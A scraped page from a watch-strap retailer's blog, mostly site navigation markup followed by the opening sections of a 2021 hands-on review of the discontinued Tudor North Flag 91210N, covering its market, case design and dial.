        <label for="open-mobile-nav" class="overlay overlay--nav"></label>
        <nav class="mobile__navigation">
            <label class="close-mobile-nav" for="open-mobile-nav"><span><i class="uil uil-multiply"></i></span></label>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections">

Shop By Style</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-1">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-1"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="/collections/all-straps" class="nav__link ">
                


<div><span class="nav__link__title">View All Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/sale-straps" class="nav__link ">
                


<div><span class="nav__link__title">On Sale</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/whats-new" class="nav__link ">
                


<div><span class="nav__link__title">What's New</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/best-sellers" class="nav__link ">
                


<div><span class="nav__link__title">Best Sellers</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/tools-and-accessories" class="nav__link ">
                


<div><span class="nav__link__title">Deployants, Accessories, Buckles, Tools, Springbars</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-charity" class="nav__link ">
                


<div><span class="nav__link__title">Straps for Charity</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/rubber-quick-release-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">FKM Rubber Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/sailcloth-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Sailcloth Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/stainless-steel-bracelets" class="nav__link ">
                


<div><span class="nav__link__title">Stainless Steel Bracelets</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/hook-and-loop-straps" class="nav__link ">
                


<div><span class="nav__link__title">Hook & Loop Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/collaboration-straps" class="nav__link ">
                


<div><span class="nav__link__title">Collaborations</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-larger-wrists" class="nav__link ">
                


<div><span class="nav__link__title">Straps For Larger Wrists</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-smaller-wrists" class="nav__link ">
                


<div><span class="nav__link__title">Straps for Smaller Wrists</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/pass-through-straps" class="nav__link ">
                


<div><span class="nav__link__title">Pass-Through Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/leather-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Leather Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/hybrid-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Hybrid Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/q-timex-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Q Timex Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/elastic-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Elastic Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/canvas-quick-release-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Canvas Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__link ">
                


<div><span class="nav__link__title">Luminous Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/apple-accessories" class="nav__link ">
                


<div><span class="nav__link__title">Apple Watch Adaptors</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/products/mystery-watch-strap" class="nav__link ">
                


<div><span class="nav__link__title">Mystery Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/products/straphabit-gift-cards" class="nav__link ">
                


<div><span class="nav__link__title">Gift Cards</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/all">

Shop By Width</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-2">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-2"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="/collections/18mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">18mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/19mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">19mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/20mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">20mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/21mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">21mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/22mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">22mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/23mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">23mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/24mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">24mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/all">

Shop By Color</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-3">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-3"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black" class="nav__link ">
                


<div><span class="nav__link__title">Black Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue" class="nav__link ">
                


<div><span class="nav__link__title">Blue Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan" class="nav__link ">
                


<div><span class="nav__link__title">Khaki/Brown Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White" class="nav__link ">
                


<div><span class="nav__link__title">White Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray" class="nav__link ">
                


<div><span class="nav__link__title">Gray Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green" class="nav__link ">
                


<div><span class="nav__link__title">Green Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue" class="nav__link ">
                


<div><span class="nav__link__title">Light Blue Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red" class="nav__link ">
                


<div><span class="nav__link__title">Red Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange" class="nav__link ">
                


<div><span class="nav__link__title">Orange Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow" class="nav__link ">
                


<div><span class="nav__link__title">Yellow Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color" class="nav__link ">
                


<div><span class="nav__link__title">Camo/Multi-Color Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold" class="nav__link ">
                


<div><span class="nav__link__title">Gold Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal" class="nav__link ">
                


<div><span class="nav__link__title">Teal Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple" class="nav__link ">
                


<div><span class="nav__link__title">Purple Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/pink-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Pink Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__link ">
                


<div><span class="nav__link__title">Luminous Watch Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">

Choosing a Watch Strap</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/our-story">

Our Story</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/straphabit-in-the-media">

StrapHabit in the Media</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/customer-reviews">

Customer Reviews</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link nav__link--active" href="/blogs/straphabit-reviews">

StrapHabit Blog</a>
                    
                    
                    
                </span>
            
            <div class="mobile__navigation__footer">
                

        
            
                <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/blogs/straphabit-reviews/tudor-north-flag-watch-review" />
                    <input class="hide" name="currency" id="setCurrency">
                    <select onchange="BoosterTheme.ELEMENTS.submitCurrencyChange(this)" style="width: 100%">
                    
                        <option value="AED" >
                            AED (د.إ)
                        </option>
                    
                        <option value="ALL" >
                            ALL (L)
                        </option>
                    
                        <option value="AMD" >
                            AMD (դր.)
                        </option>
                    
                        <option value="ANG" >
                            ANG (ƒ)
                        </option>
                    
                        <option value="AUD" >
                            AUD ($)
                        </option>
                    
                        <option value="AWG" >
                            AWG (ƒ)
                        </option>
                    
                        <option value="AZN" >
                            AZN (₼)
                        </option>
                    
                        <option value="BAM" >
                            BAM (КМ)
                        </option>
                    
                        <option value="BBD" >
                            BBD ($)
                        </option>
                    
                        <option value="BDT" >
                            BDT (৳)
                        </option>
                    
                        <option value="BND" >
                            BND ($)
                        </option>
                    
                        <option value="BOB" >
                            BOB (Bs.)
                        </option>
                    
                        <option value="BSD" >
                            BSD ($)
                        </option>
                    
                        <option value="BZD" >
                            BZD ($)
                        </option>
                    
                        <option value="CAD" >
                            CAD ($)
                        </option>
                    
                        <option value="CHF" >
                            CHF (CHF)
                        </option>
                    
                        <option value="CNY" >
                            CNY (¥)
                        </option>
                    
                        <option value="CRC" >
                            CRC (₡)
                        </option>
                    
                        <option value="CZK" >
                            CZK (Kč)
                        </option>
                    
                        <option value="DKK" >
                            DKK (kr.)
                        </option>
                    
                        <option value="DOP" >
                            DOP ($)
                        </option>
                    
                        <option value="EUR" >
                            EUR (€)
                        </option>
                    
                        <option value="FKP" >
                            FKP (£)
                        </option>
                    
                        <option value="GBP" >
                            GBP (£)
                        </option>
                    
                        <option value="GTQ" >
                            GTQ (Q)
                        </option>
                    
                        <option value="GYD" >
                            GYD ($)
                        </option>
                    
                        <option value="HKD" >
                            HKD ($)
                        </option>
                    
                        <option value="HNL" >
                            HNL (L)
                        </option>
                    
                        <option value="HUF" >
                            HUF (Ft)
                        </option>
                    
                        <option value="IDR" >
                            IDR (Rp)
                        </option>
                    
                        <option value="ILS" >
                            ILS (₪)
                        </option>
                    
                        <option value="INR" >
                            INR (₹)
                        </option>
                    
                        <option value="ISK" >
                            ISK (kr)
                        </option>
                    
                        <option value="JMD" >
                            JMD ($)
                        </option>
                    
                        <option value="JPY" >
                            JPY (¥)
                        </option>
                    
                        <option value="KGS" >
                            KGS (som)
                        </option>
                    
                        <option value="KHR" >
                            KHR (៛)
                        </option>
                    
                        <option value="KRW" >
                            KRW (₩)
                        </option>
                    
                        <option value="KYD" >
                            KYD ($)
                        </option>
                    
                        <option value="KZT" >
                            KZT (₸)
                        </option>
                    
                        <option value="LAK" >
                            LAK (₭)
                        </option>
                    
                        <option value="LBP" >
                            LBP (ل.ل)
                        </option>
                    
                        <option value="LKR" >
                            LKR (₨)
                        </option>
                    
                        <option value="MDL" >
                            MDL (L)
                        </option>
                    
                        <option value="MKD" >
                            MKD (ден)
                        </option>
                    
                        <option value="MMK" >
                            MMK (K)
                        </option>
                    
                        <option value="MNT" >
                            MNT (₮)
                        </option>
                    
                        <option value="MOP" >
                            MOP (P)
                        </option>
                    
                        <option value="MVR" >
                            MVR (MVR)
                        </option>
                    
                        <option value="MYR" >
                            MYR (RM)
                        </option>
                    
                        <option value="NIO" >
                            NIO (C$)
                        </option>
                    
                        <option value="NPR" >
                            NPR (Rs.)
                        </option>
                    
                        <option value="NZD" >
                            NZD ($)
                        </option>
                    
                        <option value="PEN" >
                            PEN (S/)
                        </option>
                    
                        <option value="PHP" >
                            PHP (₱)
                        </option>
                    
                        <option value="PLN" >
                            PLN (zł)
                        </option>
                    
                        <option value="PYG" >
                            PYG (₲)
                        </option>
                    
                        <option value="QAR" >
                            QAR (ر.ق)
                        </option>
                    
                        <option value="RON" >
                            RON (Lei)
                        </option>
                    
                        <option value="RSD" >
                            RSD (РСД)
                        </option>
                    
                        <option value="SAR" >
                            SAR (ر.س)
                        </option>
                    
                        <option value="SEK" >
                            SEK (kr)
                        </option>
                    
                        <option value="SGD" >
                            SGD ($)
                        </option>
                    
                        <option value="THB" >
                            THB (฿)
                        </option>
                    
                        <option value="TJS" >
                            TJS (ЅМ)
                        </option>
                    
                        <option value="TTD" >
                            TTD ($)
                        </option>
                    
                        <option value="TWD" >
                            TWD ($)
                        </option>
                    
                        <option value="UAH" >
                            UAH (₴)
                        </option>
                    
                        <option value="USD" selected>
                            USD ($)
                        </option>
                    
                        <option value="UYU" >
                            UYU ($U)
                        </option>
                    
                        <option value="UZS" >
                            UZS (so'm)
                        </option>
                    
                        <option value="VND" >
                            VND (₫)
                        </option>
                    
                        <option value="XCD" >
                            XCD ($)
                        </option>
                    
                        <option value="YER" >
                            YER (﷼)
                        </option>
                    
                    </select>
                </form>
            
        



    
        <a class="user__link" href="https://straphabit.com/customer_authentication/redirect?locale=en&region_country=US">Log in</a>
        <a class="user__link" href="https://account.straphabit.com?locale=en">Register</a>
    


            </div>
        </nav>
        
        <div class="header__utility">
            
                <label class="mobile-submenu-label" for="open-mobile-nav">
                    
                    <svg xmlns="http://www.w3.org/2000/svg" width="35" height="18" viewBox="0 0 35 18" fill="none">
        <rect x="0.787109" y="0.633789" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        <rect x="0.787109" y="7.06201" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        <rect x="0.787109" y="13.4907" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        </svg>
                </label>
                
        

<span class="search__icon" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i></span>




<div class="minicart__button minicart__button--shopping-cart">
    <a href="/cart" class="minicart__label" for="minicart__button--header--default" data-cart-settings="count" data-cart-container>
        <i class="uil uil-shopping-cart"></i><span class="item__count" data-count>0</span>
    </a>
</div>


        </div>
    </div>
</header>

<script>

</script>


<style> #shopify-section-header--default a {font-size: 11px;} </style></div>
            
        

        <div id="shopify-section-bottom-info-bar" class="shopify-section">


</div>
      </div> 

      <div id="quickbuy__modal" class="modal"><div onclick="closeModal(event)" class="overlay"></div><div class="content"></div></div>

      

      <div class="add-to-cart__success--holder modal">
        <div onclick="closeModal(event)" class="overlay add-to-cart__success--overlay"></div>
        <div class="add-to-cart__success" id="checkout--success">
        <div class="add-to-cart_upsell" id="add-to-cart_upsell">
  <div class="add-to-cart_upsell--heading">
    <h2 class="add-to-cart_upsell--message h-reset">Item added to cart!</h2>

    <button
      onclick="closeModal(event)"
      class="button add-to-cart__success--button-margin add-to-cart__success--continue hide-mobile"
    >
      <svg xmlns="http://www.w3.org/2000/svg" width="12.07" height="9.454" viewBox="0 0 12.07 9.454">
        <path d="M.936-23.509H-9.116l3.574-3.471-.721-.741-4.871,4.727,4.871,4.727.721-.741-3.574-3.471H.936Z" transform="translate(11.134 27.721)" fill="currentColor"/>
      </svg>
      Continue shopping
    </button>
  </div>

  
    <div class="add-to-cart__success--modals fancy-scroll">
      <div class="col add-to-cart__success--single">
        <div class="add-to-cart_upsell--product-info">
          <img class="add-to-cart__success--single-img lazyload" loading="lazy" width="120">
          <div class="add-to-cart__success--single-info">
            <span class="add-to-cart__success--single-title">%title%</span>
            <span class="add-to-cart__success--single-variation">%variant%</span>
          </div>
        </div>

        <div class="add-to-cart_upsell--copy">
          <p class="p-reset add-to-cart__success--single-current">
            You have %itemCount% in your cart.Total being %total%
          </p>
          
          <div class="add-to-cart_upsell--buttons">
            
            
            

    <a
    
    class="x button button--secondary button--filled  button--secondary__filled button--full-width add-to-cart__success--button-margin"
    
    
    href="/cart">View cart</a>

            

    <a
    
    class="x button button--primary button--filled  button--primary__filled button--full-width"
    
    
    href="/checkout">Checkout</a>

            <button
              onclick="closeModal(event)"
              class="button add-to-cart__success--button-margin add-to-cart__success--continue hide-desktop"
            >
              <svg xmlns="http://www.w3.org/2000/svg" width="12.07" height="9.454" viewBox="0 0 12.07 9.454">
                <path d="M.936-23.509H-9.116l3.574-3.471-.721-.741-4.871,4.727,4.871,4.727.721-.741-3.574-3.471H.936Z" transform="translate(11.134 27.721)" fill="currentColor"/>
              </svg>
              Continue shopping
            </button>
          </div>
        </div>
      </div>
      
    </div>
  
</div>

        </div>
      </div>

      

      <main role="main">


        <div id="shopify-section-template--18564675502233__article" class="shopify-section"><!--
  LOGO FOR PUBLISHER
  IMAGE SRC ABSOLUTE URL
  AUTHOR META
-->

<style>
  .article__title {
    padding: 56px 0px 20px;margin: 0;
}
  

  .article__max-width--image{
    padding: 12px 4px;
    margin-bottom: 0;
  }

  .article__max-width--image img {
    
    height: 380px !important;
    height: auto !important;
    object-fit: cover;
  }

  .article_sidebar {
    margin-top: 2.3rem;

    ;

    

    
      margin-top: 60px;  
    ;

    width: 25%;
    position: sticky;
    top: 0;
  }

  
  
  .article_sidebar h3 {
    margin-top: 0;
    margin-bottom: 12px;
  }

  .article__title {
    text-decoration: none;
  }

  .recent_article_container:not(:last-child) {
    margin-bottom: 1rem;
  }

  .recent_article_date { font-size: var(--smallFontSize) }

  
    .article_contents { width: 100%; }
  

  @media screen and (max-width: 992px) {
    .article_sidebar {
      width: 40%;
    }
  }

  @media screen and (max-width: 767px) {
    .article_sidebar {
      width: 100%;
      margin-top: 24px;
    }
  }
</style>




<div class="row article__row">
  <div class="row breadcrumbs__wrapper">
    <div class="layout__content breadcrumbs--default col-12">
<nav class="breadcrumb inherit" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Home">Home</a>
  
    <span aria-hidden="true">/</span>
    <a href="/blogs/straphabit-reviews" title="">StrapHabit Blog</a>
    <span aria-hidden="true">/</span>
    <span>Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)</span>
  
</nav>
</div>
  </div>
  <div class="col-12 article__max-width unflex">
    <h1 class="article__title h-reset">Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)</h1>
    
    <div class="unflex article__meta">Nick Lehner on <time datetime="2021-05-05">05/05/2021</time></div>
    
  </div>
  
  <div class="layout__stretchBg col-12">
    

    <div class="article_contents article__max-width">  
      
        
          <div class="unflex article__max-width--image">
            
            <img
              src="//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948.jpg?v=1744234719"
              height="800"
              width="1200"
              class="article__featured--shadow"
            >
            

<img height="800" width="1200" loading="lazy" src="//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948.jpg?v=1744234719" data-srcset="//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_375x.jpg?v=1744234719 375w,//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_410x.jpg?v=1744234719 410w,//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_520x.jpg?v=1744234719 520w,//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_576x.jpg?v=1744234719 576w,//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_768x.jpg?v=1744234719 768w,//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_992x.jpg?v=1744234719 992w,//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_1024x.jpg?v=1744234719 1024w,//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_1280x.jpg?v=1744234719 1280w" data-sizes="(max-width: 787px) 100vw, 100vw" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N) - StrapHabit" class="lazyload article__featured">
          </div>
        
      
  
      <div class="article__max-width unflex">
     
        <div class="unflex article__content">
          <article>
            <div style="text-align: left;"><img alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)" src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8755_1024x1024.jpg?v=1692136806" style="float: none;"></div>
<p>Anyone who even casually follows watch media probably read coverage of <a href="https://straphabit.com/blogs/straphabit-reviews/tagged/tudor" target="_blank">Tudor</a>’s 2021 new releases. The brand released a number of unique new colors (and even materials) for existing models, as well as a whole new line of dress watches.</p>
<p>Unless you were really paying attention though, you might not have noticed that Tudor also quietly <em>removed</em> a few models from its website. The Fastrider Black Shield was suddenly absent as well as the North Flag model. To me, cancellation of the Black Shield is a shame, but is not surprising. It looked fantastic in person, but it didn’t house Tudor’s (semi) in-house chronograph movement. The brand also seems to be focused on its lines of vintage-inspired chronographs rather than something modern like the ceramic Black Shield.</p>
<p>I had been hearing rumors of this coming for a while, but the official cancellation of the North Flag was more surprising. That watch was the model to debut Tudor’s first manufature calibre, the MT5621. As I said in my review of the <a href="https://straphabit.com/blogs/straphabit-reviews/tissot-prx-t1374101105100" target="_blank">Tissot PRX</a>, integrated bracelet steel sports watches are currently red hot. Not only was this Tudor’s only entry to this category, it also took a few styling cues from Tudor’s vintage Ranger II model. Because the current buying market seem to love integrated bracelets and vintage cues, I would have expected the North Flag to be a hot seller. </p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/products/ODP_8054_1024x1024.jpg?v=1620007665" alt="Tudor North Flag Watch Review 91210N 91210 Snow" style="float: none;"></div>
<p>Browsing eBay,  however reveals that the number of Tudor divers trading hands is significantly higher than North Flags. As of today, <a href="https://ebay.us/99HVc4" target="_blank">643 results show up when searching eBay for Tudor Black Bay</a>, while <a href="https://ebay.us/jrjED1" target="_blank">FOUR North Flags are listed</a> (you can see the offerings at the time you're reading this through the included affiliate links). Unless everyone loves theirs so much that they aren’t selling them, this indicates to me that Tudor did not sell many of them. Despite a similar MSRP, our friends at <a href="https://watchcharts.com/" target="_blank">WatchCharts </a>show that a used North Flag is about 20% cheaper than a used Black Bay 58. </p>
<p>Perhaps Tudor put its marketing dollars into other watches, or perhaps watch collectors were turned off by some of the North Flag’s funky details. Either way, it checked a lot of boxes for my watch collection. I was looking for a field-style watch to round out my collection of divers and chronographs. I also liked the integrated bracelet look, and it seemed like it would have excellent legibility. The in-house movement with power reserve indicator was a plus to me. Finally, I really wanted to try my first Tudor, but I knew too many people with Black Bays and Pelagoses (Pelagai?). I tend to look for watches that are less common for my collection.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8054_1024x1024.jpg?v=1692136856" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>Once I started hearing rumors of cancellation, I became afraid of a price spike. Parent-company <a href="https://straphabit.com/blogs/straphabit-reviews/tagged/rolex" target="_blank">Rolex</a> models tend to jump up when discontinued, so I got serious about finding one. I don’t buy watches as investments, but I also didn’t want to get priced out of affording one. Although North Flags are less common, they are still not difficult to find. Thus I purchased a pre-owned North Flag it shortly before the cancellation was official. According to the warranty card, it was originally equipped with a leather strap, but someone along the way added a bracelet too! The perfect watch to wear, and review as I could evaluate and photograph both options!</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8753_1024x1024.jpg?v=1692136881" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p> </p>
<p><strong>First Impressions</strong></p>
<p>My first impression of the watch was that it feels masculine. Despite its not-huge 40mm case width, the sharp, hard edges give it a slightly brutal look. The thin, squared-off bezel also makes it wear bigger. This is matched by the sold feel of the case and bracelet. The trickle-down build quality from Rolex is apparent here.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8747_1024x1024.jpg?v=1692136904" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>The next unique styling detail that most people will notice is the black ceramic ring under the brushed steel bezel. At first this seems like a strange design choice by Tudor. Typically, ceramic is used in high-contact areas due to its resistance to scratching. Why would Tudor cover the ceramic with softer steel? I can think of two reasons: Number one, the steel bezel simply looks better against the steel case. Second, while ceramic is harder, it is also more brittle. Steel is more likely to pick up small scratches and dings, but it is less likely to crack or shatter after a big impact. I think that the steel was used to protect the ceramic for a watch that is intended to stand up to some abuse.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8796_1024x1024.jpg?v=1692136927" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>So why use the black ceramic at all? Ceramic is lighter than steel, so it helps to keep the 13.3mm thick North Flag from being top-heavy. Additionally, it visually slims the watch. The black ring combined with a chamfer on the underside (the only polished part of the entire case) work together to stop the North Flag from looking too slab-sided (I’m talking to you, Black Bay GMT). Finally, it just looks cool! Now if only someone could explain to me how the hell they assemble this thing.­</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8825_1024x1024.jpg?v=1692136949" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p> </p>
<p><strong>The Dial</strong></p>
<p>After wearing my <a href="https://straphabit.com/blogs/straphabit-reviews/why-the-sinn-u1-s-is-the-best-diving-watch-available-trust-me-i-m-an-expert?_pos=1&amp;_sid=fc564c5c6&amp;_ss=r">Sinn U1 S</a> extensively last summer, I’ve become more focused on watches with great legibility. As with the <a href="https://straphabit.com/blogs/straphabit-reviews/tagged/sinn" target="_blank">Sinn</a>, the Tudor has a matte black dial with stark white hands and indices (no polished edges here). The arrow tip on the hour hand makes it easy to differentiate from the long, thin minute hand. Instead of red, Tudor’s “splash of color” on the North Flag comes in the form of bits of yellow on the dial as well as the seconds hand.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8734_1024x1024.jpg?v=1692136972" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
